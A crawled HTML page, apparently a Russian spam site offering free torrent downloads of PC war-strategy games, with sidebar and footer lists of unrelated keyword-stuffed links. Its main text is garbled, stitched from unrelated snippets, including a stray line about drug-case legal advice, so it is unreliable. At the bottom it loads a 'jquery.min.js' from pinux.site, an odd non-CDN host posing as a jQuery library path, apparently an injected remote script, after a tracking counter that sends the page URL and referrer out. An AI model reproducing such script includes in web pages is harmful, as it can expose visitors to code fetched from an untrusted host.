

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-voennuyu-strategiyu-na-pk.html
body_size: 2915
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать военную стратегию на пк - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать военную стратегию на пк</h2>
                            </header>
                            <p>Скачать Swamp Attack на компьютер, где большое число захватывающих уровней, которые не дадут вам скучать вы можете на нашем сайте. В игре нет как такового сюжета. В игре есть своеобразная кампания с интересными заданиями и миссиями. Бателфилд 1 скачать торрент Механики вы сможете с этого сайта бесплатно. Игра Бателфилд 1 здесь представлена группой Механики со всеми дополнениями последней версии. Самая стабильная версия. Узнайте как запустить Марш Империй: Война Царей на ПК. У нас вы найдете подробную инструкцию по установке Марш Империй: Война Царей для компьютера Windows Медаль за Отвагу 1 скачать торрент на русском бесплатно вы сможете с данного ресурса бесплатно. Игра Медаль за Отвагу 1 - самая первая игра в серии Medal Скачать Онлайн игры на компьютер бесплатно, без регистрации торрентом. На этой странице Вы сможете ознакомится с существующими онлайн играми на компьютер или ноутбук. Подробная инструкция по установке Z Day: Hearts of Heroes на компьютер. Скачайте Z Day: Hearts of Heroes на русском языке для Windows 
 Скачать игры самых разных жанров через торрент бесплатно Игры из серии  Нет ни одного ребенка, который не любит конструктор Lego, особенно если в его формате выполнена игра на любимый фильм Звездные войны. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-kak-ochistit-trafik-na-androide.html">Как очистить трафик на андроиде</a></li>
                                <li><a href="r4586-skachat-programmu-na-android-tvitter.html">Скачать программу на андроид твиттер</a></li>
                                <li><a href="r4586-fony-pro-lyubov.html">Фоны про любовь</a></li>
                                <li><a href="r4586-kakie-tatu-nikogda-ne-vyydut-iz-mody.html">Какие тату никогда не выйдут из моды</a></li>
                                <li><a href="r4586-skachat-skin-devushke-frosta.html">Скачать скин девушке фроста</a></li>
                                <li><a href="r4586-skachat-koncerty-cherez-torrent-v-horoshem-kachestve.html">Скачать концерты через торрент в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Swamp Attack на ПК бесплатно.</li>
<li>Скачать Медаль за Отвагу 1 через торрент бесплатно</li>
<li>Скачать Онлайн ИГРЫ для ПК торрентом бесплатно.</li>
<li>Скачать Марш Империй: Война Царей на ПК или ноутбук.</li>
<li>В тылу врага скачать торрент бесплатно</li>
<li>Age of Civilizations 2 скачать торрент последняя версия.</li>
<li>Эротические игры XXX 18+ - Игры - Нетбук, компьютер.</li>
<li>Скачать Z Day: Hearts of Heroes на компьютер бесплатно.</li>
<li>Скачать игры через торрент.</li>
<li>Игры Звездные войны - играть онлайн бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-tureckiy-dlya-nachinayuschih-skachat-cherez-torrent.html">Турецкий для начинающих скачать через торрент</a></li>
                                            <li><a href="r4586-skachat-igru-barbi-issledovatelnica-cherez-torrent.html">Скачать игру барби исследовательница через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gost-dvernye-proemy-mezhkomnatnye.html">Гост дверные проемы межкомнатные</a></li>
                                            <li><a href="r4586-intel-915gm-driver-windows-xp.html">Intel 915gm driver windows xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-irina-lebed-knigi.html">Ирина лебедь книги</a></li>
                                            <li><a href="r4586-mp3-pleer-muzyka-skachat-besplatno.html">Mp3 плеер музыка скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-drayvera-dlya-windows-7-modem-lenovo.html">Драйвера для windows 7 модем lenovo</a></li>
                                            <li><a href="r4586-fargo-1-sezon-5-seriya-lostfilm.html">Фарго 1 сезон 5 серия lostfilm</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
